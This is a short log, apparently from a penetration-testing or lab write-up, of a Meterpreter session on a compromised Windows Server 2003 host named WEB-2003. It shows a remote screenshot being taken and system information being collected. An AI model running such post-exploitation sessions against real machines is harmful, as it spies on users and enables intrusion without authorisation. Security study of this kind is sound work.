 meterpreter > screenshot
Screenshot saved to: /home/neil/mdCuyIFp.jpeg
meterpreter >
meterpreter >
meterpreter >
meterpreter > sysinfo
Computer        : WEB-2003
OS              : Windows .NET Server (5.2 Build 3790, Service Pack 2).
Architecture    : x86
System Language : zh_CN
Domain          : NEIL
Logged On Users : 5
Meterpreter     : x86/windows
meterpreter >